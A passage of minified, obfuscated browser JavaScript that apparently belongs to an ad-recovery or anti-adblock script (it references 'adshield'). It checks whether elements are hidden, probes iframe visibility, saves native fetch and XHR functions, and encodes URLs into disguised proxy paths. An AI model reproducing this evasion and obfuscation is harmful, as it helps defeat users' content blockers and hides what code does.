window[t(3181)][t(2686)][t(985)],!1}catch(t){return!0}}static[r(333)](t){const e=r,n=e(2502);let i=t[n];return i||(i=a.A[e(2219)](),t[n]=i),i}static[r(1057)](t){const e=r,n=document[e(2305)](e(2354)),i=s.A[e(3106)]()[e(2312)][e(3106)][e(1971)](t);for(let t=0;t<i[e(1397)];t++){const r=i[t];s.A[e(3106)]()[e(1087)][e(1971)](n,r[e(2131)],r[e(2429)])}return s.A[e(3106)]()[e(2510)][e(1663)][e(1971)](n,s.A[e(3106)]()[e(2510)][e(3106)][e(1971)](t)),n}static[r(3001)](t,e){const n=r;e[n(2640)]?s.A[n(3106)]()[n(3341)][n(1971)](e[n(1439)],t,e[n(2640)]):s.A[n(3106)]()[n(1951)][n(1971)](e[n(1439)],t)}static async[r(2580)](t,e){const n=r;if(s.A[n(3106)]()[n(945)][n(1971)](t,n(1533))&&!s.A[n(3106)]()[n(945)][n(1971)](t,n(653))){const r=(0,c.c)((e=>{const r=n;s.A[r(3106)]()[r(3352)][r(1971)](t,r(2825),(()=>{e()})),s.A[r(3106)]()[r(3352)][r(1971)](t,r(3370),(()=>{e()}))}));return e[n(2111)][n(605)](t,e),r}return e[n(2111)][n(605)](t,e),(0,c.c)((t=>t()))}static async[r(1651)](t,e){const n=r;if(s.A[n(3106)]()[n(945)][n(1971)](e,n(1533))&&!s.A[n(3106)]()[n(945)][n(1971)](e,n(653))){const r=(0,c.c)((t=>{const r=n;s.A[r(3106)]()[r(3352)][r(1971)](e,r(2825),(()=>{t()})),s.A[r(3106)]()[r(3352)][r(1971)](e,r(3370),(()=>{t()}))}));return s.A[n(3106)]()[n(1951)][n(1971)](t,e),r}return s.A[n(3106)]()[n(1951)][n(1971)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1223),void 0)},2e3:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{A:()=>l});var i=n(7359),o=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(1107)](t){const e=r;return!!(t&&t instanceof Element)&&e(2735)===window[e(879)](t)[e(3113)]}static[r(748)](t){const e=r;return!!(t&&t instanceof Element)&&e(1145)===window[e(879)](t)[e(1162)]}static[r(1559)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(3106)](window)[e(1414)][e(3106)][e(1971)](t)[e(3113)],s=window[e(879)](t);return e(2735)===s[e(3113)]&&(o.A[e(3106)](window)[e(1414)][e(3106)][e(1971)](t)[e(3113)]=e(3024),e(2735)===s[e(3113)]&&(n=!0)),""===i?o.A[e(3106)](window)[e(1414)][e(3106)][e(1971)](t)[e(2207)](e(3113)):o.A[e(3106)](window)[e(1414)][e(3106)][e(1971)](t)[e(3113)]=i,n}static[r(2729)](t){const e=r;let n=t[e(1439)];for(;n;){if(this[e(1107)](n))return!0;n=n[e(1439)]}return!1}static async[r(1226)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2879)](t):t instanceof Element&&this[e(2079)](t)}static async[r(2879)](t){const e=r,n=new u(t);return await n[e(2968)]()}static[r(2079)](t){const e=r;if(!t||!document[e(346)](t))return!1;if(this[e(1559)](t))return a.A[e(3614)](e(2784)),!1;const n=t[e(2868)]();return!(n.x+window[e(2939)]+n[e(2255)]<-500&&(a.A[e(3614)](e(1920)),a.A[e(3614)](e(2656)[e(1749)](n.x,e(2768))[e(1749)](n.y,e(2959))[e(1749)](window[e(2939)],e(720))[e(1749)](window[e(2451)],e(1271))[e(1749)](n[e(2255)],e(2118))[e(1749)](n[e(2621)])),1))}static[r(2514)](t){const e=r;return function(){const e=a2m,n=window[e(879)](t);return e(1269)===t[e(391)][e(2914)]()||!(e(655)!==t[e(391)][e(2914)]()||!(t[e(1533)]||n[e(3278)]&&e(2735)!==n[e(3278)]))||!(e(648)!==t[e(391)][e(2914)]()||!n[e(3278)]||e(2735)===n[e(3278)])||"a"===t[e(391)][e(2914)]()}()&&this[e(2968)](t)}static[r(2968)](t){const e=r,n=window[e(879)](t);if(e(2735)===n[e(3113)])return!1;if(e(3274)!==n[e(1162)])return!1;if(parseFloat(n[e(1527)])<.2)return!1;if(t[e(3275)]<10||t[e(1784)]<10)return!1;let i=t[e(2111)];for(;i;){if(this[e(1559)](i))return!1;i=i[e(2111)]}return!0}static async[r(1036)](t){const e=r;for(const n of Array[e(520)](t[e(1419)](e(655))))if(l[e(2514)](n))return!0;for(const n of Array[e(520)](t[e(1419)](e(1269))))if(l[e(2514)](n))return!0;for(const n of Array[e(520)](t[e(1419)](e(648))))if(l[e(2514)](n))return!0;for(const n of Array[e(520)](t[e(1419)]("a")))if(l[e(2514)](n))return!0;const n=[];for(const r of Array[e(520)](t[e(1419)](e(516)))){const t=new u(r);n[e(3134)](t[e(2968)]())}return(await Promise[e(3478)](n))[e(3551)]((t=>!0===t))}static[r(1052)](t){u[r(2071)](t)}}class u{constructor(t){const e=r;this[e(516)]=t,(0,i.A)(this,e(3215),void 0),(0,i.A)(this,e(1034),!1),(0,i.A)(this,e(944),0)}[r(2968)](){return(0,c.c)((t=>{const e=a2m;if(!l[e(2968)](this[e(516)]))return t(!1);this[e(944)]&&window[e(2093)](this[e(944)]),this[e(944)]=o.A[e(3106)](window)[e(1665)][e(1971)](window,(()=>{const n=e;if(this[n(1034)])return void window[n(2093)](this[n(944)]);if(!this[n(516)]||!o.A[n(3106)]()[n(2086)][n(3106)][n(1971)](this[n(516)]))return window[n(2093)](this[n(944)]),t(!1);this[n(3215)]=new MessageChannel,this[n(3215)][n(3608)][n(983)]=e=>{const r=n,i=o.A[r(3106)]()[r(3149)][r(3106)][r(1971)](e);if(r(3096)==typeof i&&(0,s._)(i)){this[r(1034)]=!0;const e=(0,s.ks)(i);e===u[r(3323)]?t(!0):e===u[r(2110)]&&t(!1)}};const r=(0,s.md)(u[n(1108)]);o.A[n(3106)]()[n(2086)][n(3106)][n(1971)](this[n(516)])[n(2459)](r,"*",[this[n(3215)][n(2024)]])}),200),o.A[e(3106)](window)[e(2998)][e(1971)](window,(()=>{const n=e;this[n(1034)]||(window[n(2093)](this[n(944)]),t(!1))}),3e3)}))}[r(943)](){const t=r;this[t(944)]&&window[t(2093)](this[t(944)]),this[t(3215)][t(3608)][t(983)]=null,this[t(3215)][t(2024)][t(983)]=null}static[r(2071)](t){const e=r;o.A[e(3106)](t)[e(3352)][e(1971)](t,e(2134),(async n=>{const r=e,i=o.A[r(3106)]()[r(3149)][r(3106)][r(1971)](n);if(r(3096)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1108)]&&a!==this[r(505)])return;const c=n[r(540)][0];c[r(2459)]((0,s.md)(u[r(1447)]));const d=await l[r(1036)](t[r(3409)])?u[r(3323)]:u[r(2110)];c[r(2459)]((0,s.md)(d))}))}}(0,i.A)(u,r(1108),r(942)),(0,i.A)(u,r(505),r(1240)),(0,i.A)(u,r(1447),r(1372)),(0,i.A)(u,r(3323),r(2976)),(0,i.A)(u,r(2110),r(1993))},7815:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{A:()=>s});var i=n(7359),o=n(113);class s{static[r(1556)](t){this[r(3603)]=t}static[r(3106)](t){const e=r;let n=!(arguments[e(1397)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1397)]>2&&void 0!==arguments[2]?arguments[2]:e(1627);try{return n&&(t=a(t)),window[i][e(815)](t)}catch(t){return""}}static[r(1663)](t,e){const n=r;let i=!(arguments[n(1397)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1397)]>3&&void 0!==arguments[3]?arguments[3]:n(1627);try{if(i&&(t=a(t)),!this[n(3603)])return window[s][n(2180)](t,e);(0,o.Q$)((r=>{const i=n;let{tcData:o,gppInfo:a}=r;window[s][i(2180)](t,e)}))}catch(t){}}static[r(3207)](t){const e=r;let n=!(arguments[e(1397)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1397)]>2&&void 0!==arguments[2]?arguments[2]:e(1627);try{return n&&(t=a(t)),window[i][e(691)](t)}catch(t){}}}(0,i.A)(s,r(3603),!1);const a=t=>""[r(1749)](window[r(2686)][r(1799)],r(2860))[r(1749)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a2m;window[t(480)](t(1156),o)}function a(){const t=a2m;window[t(1838)](t(1156),o)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>o});var r=n(8599),i=n(129);function o(){const t=a2m;try{const e=performance[t(376)](t(1893));if(0===e[t(1397)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(3533)]((e=>{const l=t;n++,o+=e[l(1111)],(0===c||c>e[l(1111)])&&(c=e[l(1111)]),u<e[l(1111)]&&(u=e[l(1111)]),e[l(2131)][l(1072)](r.A[l(2793)])&&(0,i.EW)(e[l(2131)])&&(0,i.sH)(e[l(2131)])[l(1708)][l(1072)](r.A[l(2793)])&&(s++,a+=e[l(1111)],(0===d||d>e[l(1111)])&&(d=e[l(1111)]),m<e[l(1111)]&&(m=e[l(1111)]))})),l=o/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2483)](HTMLIFrameElement[r(3056)],r(2973)),XMLHttpRequest_open:()=>a(window,r(757),r(1265)),Window_decodeURIComponent:()=>a(window,r(3031),r(2116)),Window_fetch:()=>a(window,r(3031),r(402)),Element_setAttribute:()=>a(window,r(3211),r(2664)),EventTarget_addEventListener:()=>a(window,r(1560),r(480))},o=r(2068)+window[r(3369)](window[r(2686)][r(985)]),s={get(){return this[r(1462)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2032)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1625)===e[i(2914)]()?t[n]:i(3409)===e?null===(o=t[i(3409)])||void 0===o?void 0:o[n]:i(3005)===e?null===(s=t[i(3005)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3056)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>i,z:()=>r});let r=0;function i(t){const e=a2m,n=(e,n)=>{r++,t(e,n)};return n[e(2018)]=()=>e(3567),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>o,y:()=>i});var r=n(6);const i=async t=>(0,r.c)((e=>setTimeout(e,t))),o=async function(){const t=a2m;let e=arguments[t(1397)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(3470)]();if(!window[t(2366)])throw new Error(t(1831));for(;n+e<Date[t(3470)]();)await(0,r.c)(((e,n)=>window[t(2366)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6),i=n(1129);const o=()=>(0,r.c)((async t=>{const e=a2m;for(document[e(1120)]&&t();!document[e(1120)];)await(0,i.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{G:()=>s});var i=n(6);class o{constructor(t,e){const n=a2m;this[n(769)]=t,this[n(1120)]=e}}class s{static[r(1442)](t,e){const n=r;let s=arguments[n(1397)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(822)]=t=>{const e=a;4===n[e(3036)]&&r(new o(n[e(769)],n[e(1095)]))},n[a(1265)](t,e),n[a(710)](s)}catch(t){i(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(2538);const i={encode:function(t){const e=a2m;let n=arguments[e(1397)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(950)]("")[e(3572)]((t=>n[e(2850)][e(940)](t)?String[e(3165)](n[e(3386)])+o(n[e(2850)],n[e(535)],t):n[e(1836)][e(940)](t)?String[e(3165)](n[e(1996)])+o(n[e(1836)],n[e(3e3)],t):o(n[e(3052)],n[e(2146)],t)))[e(1778)]("")},decode:t=>{const e=a2m,n=(0,r.i7)(t[e(517)](0,4));if(!n)throw new Error(e(1067)+t);const i=t[e(517)](4);let o=0;return i[e(950)]("")[e(3572)]((t=>{const r=e;if(0==o&&t===String[r(3165)](n[r(3386)]))return o=1,"";if(0==o&&t===String[r(3165)](n[r(1996)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(535)][r(940)](t)?s(n[r(2850)],n[r(535)],t):s(n[r(3052)],n[r(2146)],t)+t;if(2==e)return n[r(3e3)][r(940)](t)?s(n[r(1836)],n[r(3e3)],t):s(n[r(3052)],n[r(2146)],t)+t;throw new Error(r(2753)+e)}return s(n[r(3052)],n[r(2146)],t)}))[e(1778)]("")}};function o(t,e,n){const r=a2m;if(1!==n[r(1397)])throw new Error(r(1770));return t[r(940)](n)?e[t[r(315)](n)]:n}function s(t,e,n){const r=a2m;if(1!==n[r(1397)])throw new Error(r(1770));return e[r(940)](n)?t[e[r(315)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{i7:()=>s});var i=n(8599),o=n(8105);function s(t){const e=a2m;return t?u[e(1683)]((e=>e.id===t)):i.A[e(3614)]?c[0]:o.A[e(3396)](c)}function a(t){const e=a2m,n=[e(2611),e(3630),e(465),e(2678),e(904),e(395),e(588),e(1877),e(3156)],r={};for(let i=0;i<n[e(1397)];i++){const o=t[i];r[atob(n[i])]=e(3096)==typeof o?atob(o):o}return r}const c=[[r(3496),r(2751),r(3485),117,r(530),r(954),57,r(1620),r(490)],[r(2569),r(1153),r(2095),117,r(693),r(2455),115,r(694),r(2475)],[r(3114),r(2649),r(340),97,r(1218),r(1080),114,r(790),r(2903)],[r(628),r(575),r(2427),106,r(2857),r(3498),53,r(3625),r(2527)]][r(3572)]((t=>a(t))),l=[[r(2993),r(3202),r(2108),119,r(2906),r(2870),102,r(3002),r(1856)],[r(459),r(3636),r(2485),57,r(2920),r(1678),101,r(3132),r(2958)],[r(1985),r(2423),r(2688),102,r(892),r(1478),56,r(645),r(2713)],[r(1375),r(418),r(2001),97,r(1919),r(2986),115,r(869),r(1028)],[r(1901),r(3537),r(3366),121,r(1336),r(2744),110,r(1391),r(3526)],[r(1179),r(304),r(511),118,r(3016),r(1568),115,r(3108),r(3397)],[r(2104),r(1305),r(3231),112,r(521),r(424),114,r(2142),r(2984)],[r(1205),r(2294),r(547),107,r(3115),r(1340),104,r(1644),r(2322)],[r(545),r(728),r(1201),115,r(2560),r(991),104,r(2029),r(906)],[r(2726),r(1065),r(2216),97,r(2432),r(1872),101,r(3500),r(2152)],[r(2975),r(3385),r(2440),106,r(3300),r(1325),107,r(2347),r(2624)],[r(2619),r(1412),r(1697),102,r(1949),r(2028),57,r(2449),r(3263)],[r(1723),r(1389),r(1433),103,r(2559),r(507),97,r(541),r(3324)],[r(1150),r(932),r(3446),56,r(937),r(2531),49,r(2581),r(613)],[r(3264),r(3022),r(1760),111,r(2097),r(3457),104,r(1706),r(1066)],[r(403),r(1731),r(2675),107,r(1171),r(705),50,r(2565),r(1348)]][r(3572)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(7815),o=n(2369),s=(n(8599),n(8105));function a(t){const e=a2m;return!!(t[e(2099)]||t[e(3513)]||t[e(738)]||t[e(2009)]||t[e(2389)]||t[e(2707)]||t[e(913)]||t[e(3198)]||t[e(2319)]||t[e(996)]||t[e(2888)]||t[e(510)]||t[e(1117)]||t[e(804)]||t[e(824)]||t[e(2575)]||t[e(1473)]||t[e(1200)]||t[e(850)]||t[e(1517)]||t[e(2245)]||t[e(661)]||t[e(1573)]||t[e(2558)])}const c=[r(417),r(2121),r(1255),r(997),r(1088),r(1573),r(515),r(657),r(3198),r(369),r(1063),r(2319),r(996),r(1659),r(1638),r(1610),r(320),r(3308),r(587),r(2017),r(1192),r(2583),r(416),r(1092),r(3197),r(608),r(1365),r(2389),r(1576),r(893),r(2465),r(913),r(2888),r(738),r(2009),r(510),r(2707),r(1093),r(1117),r(804),r(824),r(2572),r(3224),r(2807),r(2689),r(3629),r(2575),r(1473),r(1200),r(850),r(1517),r(2245),r(684),r(661),r(2558),r(1606),r(1753)];function l(t){return void 0===t?-1:c[r(315)](t)}function u(t){const e=r,n=o.A[e(2497)](t),i=s.A[e(2219)](),a=n[e(2912)](e(3069),'"'[e(1749)](i,'"')),c=JSON[e(2301)](a);return c[e(971)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(2686)][e(1961)]+window[e(2686)][e(1075)])[e(940)](e(522))||e(2027)===i.A[e(3106)](e(1431),!1)||e(1239)!==i.A[e(3106)](e(1431),!1)&&Math[e(1196)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(3495)])&&(null===(n=t[e(3495)][e(3074)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(3248)])&&(null===(i=null==e?void 0:e[n(2882)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(519)]||!(e(825)in window[e(519)]))return!1;const n=window[e(519)][e(825)];return!(!n[e(2785)]||!n[e(500)])&&n[e(2785)]/n[e(500)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(2369),o=n(2538),s=n(3639);const a=r(1780)==typeof window,c=r(1363),l=r(2399),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1397)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1397)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(3106)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(1954)](t,e);return a||(d[n(1663)](t,m),h[n(1663)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2316));const n=b(t);if(!a){const n=h[e(3106)](t);if(n)return n}const o=t[e(517)](2===n?l[e(1397)]:c[e(1397)]),s=i.A[e(2497)](o);return a||(h[e(1663)](t,s),d[e(1663)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3013));if(t[e(1072)](c))return 1;if(t[e(1072)](l)){if(t[e(1397)]<l[e(1397)]+4)throw new Error(e(2704)[e(1749)](t));const n=t[e(517)](l[e(1397)],l[e(1397)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2378)[e(1749)](t))}throw new Error(e(3111)[e(1749)](t))}},3639:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},129:(t,e,n)=>{"use strict";const r=a2m;n.d(e,{EW:()=>j,Gy:()=>E,MN:()=>y,Wq:()=>M,sH:()=>C});var i=n(704),o=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(2425),f=r(1253),p=r(2197),g=r(1578),b=r(957),w=[m,f,p,g,b],v=(0,h.t)(a.A[r(3276)]);let y=function(t){const e=r;return t[e(3394)]=e(1013),t[e(410)]=e(1555),t[e(2602)]=e(1863),t[e(3356)]=e(1776),t[e(558)]="m",t[e(2834)]="n",t}({});function x(t){const e=r;return Array[e(520)](t[e(2401)][e(2066)]())[e(2084)]((t=>e(3176)!=t))[e(1397)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(1397)];r++)n=n>>>8^k[255&(n^t[e(733)](r))];return~n>>>0}function N(t){const e=r;return t[e(950)](".")[e(2084)]((t=>""!==t))[e(1807)]()[e(3572)]((t=>A(t)%1e3))[e(1778)]("/")}const _=r(1033),z=r(2183),S=r(2776);function E(t){const e=r;return e(3631)===t[e(3276)]||e(1016)===t[e(3276)]}function M(t){const e=r,{url:n,kind:i=y[e(3394)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:w}=t;if(!n)return"";if("#"===n)return n;if(e(3096)==typeof n&&n[e(940)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2380)](n))return n;let k=U(n,s);if(e(2353)!==k[e(1762)]&&e(1613)!==k[e(1762)])return k[e(985)];if(e(3090)===k[e(1549)])return k[e(985)];if(e(1623)===k[e(1549)])return k[e(985)];if(/^\/_game-files(?:\/|$)/[e(2380)](k[e(3174)])&&(e(2540)===k[e(1549)]||k[e(1549)][e(2177)](e(2179))||e(1837)===k[e(1549)]||k[e(1549)][e(2177)](e(2570))))return k[e(985)];if(j(k)){const{originalUrl:n,kind:r}=C(k);return r!==i||x(k)?M({...t,url:n}):k[e(985)]}let T=(0,u.Vq)(w);var I,L;(-1!==T||(0,u.az)(t[e(2918)],w))&&(T=null!==(I=null===(L=t[e(1583)])||void 0===L?void 0:L[e(809)])&&void 0!==I?I:A(t[e(2918)][e(2461)]+k[e(439)])%u.ch,w=(0,u.XV)(w,T));const O=-1===T?(0,u.aV)(w)+k[e(3174)]:(0,u.XV)(w,0)+k[e(3174)];k[e(439)]===w&&e(3151)===k[e(3174)]&&(k=new URL(O));const W=-1===T?(0,u.aV)(w)+k[e(3174)]:(0,u.XV)(w,0)+k[e(3174)];k[e(439)]===w&&e(3420)===k[e(3174)]&&(k=new URL(W));const R=-1===T?(0,u.aV)(w)+k[e(3174)]:(0,u.XV)(w,0)+k[e(3174)];k[e(439)]===w&&e(3373)===k[e(3174)]&&(k=new URL(R)),i===y[e(410)]&&k[e(985)][e(1072)](e(1039))&&(k[e(1762)]=e(1613));const D=i[e(3571)](0);[e(1496),e(2379),e(656),O,W,R][e(1683)]((t=>t===k[e(985)]))&&(w=-1===T?(0,u.aV)(w):(0,u.XV)(w,0));let F=k[e(1961)];F[e(1072)]("?")&&(F=F[e(2400)](1)),F&&(k[e(1961)]=encodeURIComponent(F)+"="+z),E(h)&&(t[e(1583)]={...t[e(1583)],configIndex:h[e(1351)]}),t[e(1583)]&&k[e(2401)][e(1663)](S,JSON[e(690)](t[e(1583)]));const P=k[e(1075)];let H;if(k[e(1075)]="","v7"===h[e(3276)]||"v8"===h[e(3276)]){let t,n;void 0===h[e(326)]&&h[e(1020)]?(k[e(2401)][e(1663)](_,e(2027)),n=Math[e(3141)](d.xm[e(1397)]*Math[e(1196)]())[e(2018)](),t=""[e(1749)](Math[e(3141)](1e3*Math[e(1196)]()),"/")[e(1749)](Math[e(3141)](1e3*Math[e(1196)]()),"/")[e(1749)](Math[e(3141)](1e3*Math[e(1196)]()))):(n=(0,d.Y_)(h[e(326)])[e(2018)](),t=N(k[e(1549)]));const r=o.A[e(1954)](k[e(985)],null!=a?a:(0,c.x)());if("v7"===h[e(3276)])H=[w,m,h[e(2461)],n,t,D,r];else{if("v8"!==h[e(3276)])throw new Error(e(664)[e(1749)](h));H=[w,f,h[e(2461)],n,t,D,r]}}else if(e(3631)===h[e(3276)]){const t=N(k[e(1549)]),n=o.A[e(1954)](k[e(985)],null!=a?a:(0,c.x)());H=[w,p,h[e(2461)],t,D,n]}else if(e(1016)===h[e(3276)]){const t=N(k[e(1549)]),n=o.A[e(1954)](k[e(985)],null!=a?a:(0,c.x)());H=[w,g,h[e(2461)],t,D,n]}else{if(e(3401)!==h[e(3276)])throw new Error(e(664)[e(1749)](h));{const t=N(k[e(1549)]),n=o.A[e(1954)](k[e(985)],null!=a?a:(0,c.x)());H=[w,b,h[e(2461)],t,D,n]}}return""[e(1749)](H[e(1778)]("/"))[e(1749)](function(t,n){const r=e;return function(t){const e=a2m;return e(3456)===t[e(3174)]||e(2687)===t[e(3174)]||e(2406)===t[e(3174)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2380)](t[e(985)])||!(e(2884)!==t[e(1549)]&&e(3228)!==t[e(1549)]&&e(2832)!==t[e(1549)]&&e(3089)!==t[e(1549)]&&e(1738)!==t[e(1549)]||!t[e(3174)][e(1072)](e(1152))&&!t[e(3174)][e(1072)](e(818)))||e(997)===n&&e(1460)===t[e(1549)]&&e(878)===t[e(3174)]||e(360)===t[e(1549)]&&e(2740)===t[e(3174)]||e(3502)===t[e(1549)]&&e(1002)===t[e(3174)]||e(1938)===t[e(1549)]&&e(1198)===t[e(3174)]}(t)?r(3200)[r(1749)](l.A[r(2219)]()):function(t){const e=r;return e(3420)===t[e(3174)]}(t)?r(3046)[r(1749)](v):""}(k,e(326)in h?h[e(326)]:void 0))+P}function T(t){const e=r;return y[e(3394)][e(940)](t)?y[e(3394)]:y[e(410)][e(940)](t)?y[e(410)]:y[e(2602)][e(940)](t)?y[e(2602)]:y[e(3356)][e(940)](t)?y[e(3356)]:y[e(558)][e(940)](t)?y[e(558)]:y[e(2834)][e(940)](t)?y[e(2834)]:null}function C(t){const e=r;if(!t)throw new Error(e(1668));const n=(t=U(t))[e(3174)][e(950)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1397)]<7)throw new Error(e(798)[e(1749)](t));const r=L(n[n[e(1397)]-1]);a=r[e(1708)],c=r[e(1583)],s={version:"v7",originalHostname:n[2],...r[e(1020)]?{randomize:r[e(1020)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=T(n[n[e(1397)]-2])}else if(o===f){if(n[e(1397)]<7)throw new Error(e(798)[e(1749)](t));const r=L(n[n[e(1397)]-1]);a=r[e(1708)],c=r[e(1583)],s={version:"v8",originalHostname:n[2],...r[e(1020)]?{randomize:r[e(1020)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=T(n[n[e(1397)]-2])}else if(o===p){var l;if(n[e(1397)]<6)throw new Error(e(798)[e(1749)](t));const r=L(n[n[e(1397)]-1]);a=r[e(1708)],s={version:e(3631),originalHostname:n[2],configIndex:0},null!==(l=r[e(1583)])&&void 0!==l&&l[e(1351)]&&(s[e(1351)]=r[e(1583)][e(1351)],delete r[e(1583)][e(1351)]),c=r[e(1583)],i=T(n[n[e(1397)]-2])}else if(o===g){var u;if(n[e(1397)]<6)throw new Error(e(798)[e(1749)](t));const r=L(n[n[e(1397)]-1]);a=r[e(1708)],c=r[e(1583)],s={version:e(1016),originalHostname:n[2],configIndex:0},null!==(u=r[e(1583)])&&void 0!==u&&u[e(1351)]&&(s[e(1351)]=r[e(1583)][e(1351)],delete r[e(1583)][e(1351)]),c=r[e(1583)],i=T(n[n[e(1397)]-2])}else{if(o!==b)throw new Error(e(1270)[e(1749)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3174)][n(950)]("/",5),i=new URL(atob(r));if(n(1613)!==i[n(1762)])return;return i[n(1075)]=t[n(1075)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3401),originalHostname:r[e(1549)],isMainFrame:!0},originalUrl:r[e(1708)][e(985)],kind:y[e(410)]};if(n[e(1397)]<6)throw new Error(e(798)[e(1749)](t));const o=L(n[n[e(1397)]-1]);a=o[e(1708)],c=o[e(1583)],s={version:e(3401),originalHostname:n[2],isMainFrame:!1},i=T(n[n[e(1397)]-2])}}if(!i)throw new Error(e(979)[e(1749)](t));if(x(t)){t[e(2401)][e(823)](e(3176));for(const[n,r]of Array[e(520)](t[e(2401)][e(2032)]()))a[e(2401)][e(1663)](n,r)}const h=[];for(const[t,n]of a[e(2401)][e(2032)]())n===z?h[e(3134)](t):h[e(3134)](t+"="+n);return a[e(1961)]=h[e(1778)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(985)]+t[e(1075)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=U(t);if(!w[e(3551)]((t=>i[e(3174)][e(1072)]("/"[e(1749)](t,"/")))))return!1;const o=i[e(3174)][e(950)]("/"),a=o[1];if([m,f][e(940)](a)){if(o[e(1397)]<7)return!1}else if(a===p){if(o[e(1397)]<6)return!1}else if(a===b){if("_m"===o[3])return!0;if(o[e(1397)]<6)return!1}const c=null===(n=o[o[e(1397)]-1])||void 0===n?void 0:n[e(517)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const I=r(1780)==typeof window;function U(t,e){const n=r;return t instanceof URL?t:n(3096)==typeof t&&[n(1406),n(1022),n(715),n(1155),n(2616),n(2460),n(3017)][n(3551)]((e=>t[n(1072)](e)))?new URL(t):n(3096)==typeof t&&I?new URL(t,e):n(3096)!=typeof t||I?U(t[n(2018)]()):t[n(1072)](n(2487))||t[n(1072)](n(2267))?new URL(t):(j(e=e||i.A[n(3106)](window)[n(1234)][n(3106)][n(2041)](window[n(3409)]))&&(e=C(e)[n(1708)]),new URL(t,e))}function L(t){const e=r,n=new URL(o.A[e(2497)](t)),i=e(2027)===n[e(2401)][e(3106)](_);n[e(2401)][e(823)](_);const s=n[e(2401)][e(3106)](S);let 